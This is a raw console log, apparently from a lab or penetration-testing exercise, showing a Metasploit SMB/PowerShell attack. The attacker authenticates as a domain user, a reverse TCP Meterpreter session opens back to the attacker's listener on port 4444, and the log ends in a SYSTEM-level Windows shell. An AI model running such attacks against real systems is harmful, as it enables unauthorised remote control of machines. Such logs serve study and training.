 [*] Started reverse TCP handler on 192.168.20.129:4444
[*] 192.168.20.131:445 - Connecting to the server...
[*] 192.168.20.131:445 - Authenticating to 192.168.20.131:445|CORP as user 'empleado1'...
[*] 192.168.20.131:445 - Selecting PowerShell target
[*] 192.168.20.131:445 - Executing the payload...
[+] 192.168.20.131:445 - Service start timed out, OK if running a command or non-service executable...
[*] Sending stage (176198 bytes) to 192.168.20.131
[*] Meterpreter session 1 opened (192.168.20.129:4444 -> 192.168.20.131:49912) at 2024-03-05 08:44:39 -0500
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter > shell
Process 216 created.
Channel 1 created.
Microsoft Windows [Versi�n 10.0.19045.3803]
(c) Microsoft Corporation. Todos los derechos reservados.
C:\Windows\system32>whoami
whoami
nt authority\system
C:\Windows\system32>